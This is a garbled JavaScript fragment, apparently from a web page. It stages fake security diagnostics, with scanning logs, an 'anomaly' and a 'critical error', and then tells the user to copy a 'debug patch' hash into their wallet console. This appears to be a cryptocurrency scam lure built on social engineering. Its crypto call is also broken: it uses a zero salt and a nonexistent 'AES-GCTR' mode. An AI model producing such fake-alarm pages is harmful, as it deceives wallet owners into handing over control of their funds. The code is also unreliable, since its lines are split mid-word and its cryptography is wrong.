
y({name:"PBKDF2",salt:new Uint8Array(21)}, 
vault, {name:"AES-GCTR",length:256}, true, 
["encrypt"]);

  console.log("%c[TRACING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[MAPPING] calldata_offse
t...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x8501a
169 inside Pull Oracle Not Verified");

  console.error("CRITICAL ERROR: Manual pat
ch required for Pull Oracle Not Verified");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH